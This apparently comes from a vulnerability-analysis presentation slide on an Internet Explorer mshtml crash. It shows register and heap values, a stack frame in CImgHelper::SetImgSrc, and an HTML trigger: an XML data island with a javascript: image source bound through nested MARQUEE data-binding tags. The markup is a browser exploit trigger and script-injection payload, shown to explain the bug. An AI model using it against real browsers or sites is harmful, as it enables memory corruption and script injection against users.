What really happens?


                                    HEAP

     DWORD PTR [EDI+08h] = 0               DWORD PTR [EDI+0Ch] = 0x00000000

            ESI = 1                        DWORD PTR [EAX+EBX*4] = 0x12345678

                                   STACK


                      mshtml!CImgHelper::SetImgSrc+0x1e



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 